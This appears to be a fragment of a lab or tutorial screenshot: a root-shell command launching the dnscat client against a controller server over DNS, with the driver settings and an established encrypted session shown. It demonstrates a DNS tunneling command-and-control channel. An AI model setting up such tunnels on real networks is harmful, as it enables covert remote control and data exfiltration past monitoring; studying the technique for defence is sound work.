 [root@localhost client]# ./dnscat --dns server=192.168.238.205,domain=nish.in
Creating DNS driver:
 domain = nish.in
 host   = 0.0.0.0
 port   = 53
 type   = TXT,CNAME,MX
 server = 192.168.238.205

Encrypted session established! For added security, please verify the server also displays this string:

Pierce Twos Poker Amuse Tried Ware

Session established!